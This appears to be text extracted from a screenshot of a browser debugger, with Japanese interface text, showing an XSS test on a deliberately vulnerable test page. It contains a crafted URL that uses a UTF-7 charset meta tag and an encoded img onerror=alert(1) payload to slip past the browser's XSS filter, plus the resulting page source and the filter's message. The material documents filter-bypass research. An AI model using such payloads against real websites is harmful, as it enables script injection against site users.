 http://vulnerabledoma.in/xssable?q=<meta charset=utf-7><img src=x o%2BAG4-error=alert(1)>&<meta http-equiv=>
XSS TEST
F12 デバッガー
xssable
1 <html>
2 <head>
3 <me#a http-equiv="Content-Type" content="text/html;charset=utf-8">
4 <title>XSS TEST</title>
5 </head>
6 <body>
7 <h1>XSS TEST</h1>
8 <meta charset=utf-7><img src=x onerror=alert(1)>
9 </body>
10 </html>
11
Web ページからのメッセージ
1
OK
クロスサイト スクリプトを防止するために、このページは変更されました。